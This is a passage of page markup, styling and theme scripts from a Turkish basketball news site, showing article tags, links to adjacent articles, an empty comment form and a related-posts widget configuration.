xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/2023-fiba-dunya-kupasi/">2023 FIBA Dünya Kupası</a></li><li><a href="https://trendbasket.net/tag/almanya/">almanya</a></li><li><a href="https://trendbasket.net/tag/letonya/">letonya</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/esteban-batista-yemek-yarismasina-katiliyor/">Esteban Batista, yemek yarışmasına katılıyor</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/kanada-luka-doncic-engelini-asti-ve-adini-yari-final-biletini-aldi/">Kanada, Luka Doncic engelini aştı ve adını yarı final biletini aldı! </a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='369364' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1ac07b182b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-369364","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 